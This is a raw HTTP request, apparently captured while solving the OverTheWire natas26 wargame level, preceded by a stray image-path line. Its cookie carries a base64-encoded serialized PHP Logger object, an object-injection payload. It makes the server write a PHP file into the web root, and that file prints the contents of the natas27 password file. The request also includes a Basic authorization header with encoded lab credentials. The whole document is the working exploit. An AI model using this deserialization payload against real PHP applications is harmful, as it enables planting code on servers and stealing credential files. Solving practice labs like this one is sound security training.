 GET /?x1=200&y1=200&x2=500&y2=500 HTTP/1.1
Host: natas26.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Authorization: Basic bmF0YXMyNjpvR2dXQUo3emNHVDI4dllhekdvNHJraE9QRGhCdTM0VA==
Connection: close
Referer: http://natas26.natas.labs.overthewire.org/?x1=1&y1=1&x2=500&y2=500
Cookie: PHPSESSID=booenemobma6svfnh0r2hs2co2; drawing=
Tzo2OiJMb2dnZXIiOjM6e3M6MTU6IgBMb2dnZXIAbG9nRmlsZSI7czozOToiL3Zhci93d3cvbmF0YXMvbmF
0YXMyNi9pbWcvcGFzc3dvcmQucGhwIjtzOjE1OiIATG9nZ2VyAGluaXRNc2ciO3M6MjI6IiMtLXNlc3Npb2
4gc3RhcnRlZC0tIwoiO3M6MTU6IgBMb2dnZXIAZXhpdE1zZyI7czo2MzoiPD9waHAgZWNobyBmaWxlX2dld
F9jb250ZW50cygnL2V0Yy9uYXRhc193ZWJwYXNzL25hdGFzMjcnKTsgPz4KIjt9
Upgrade-Insecure-Requests: 1
Sec-GPC: 1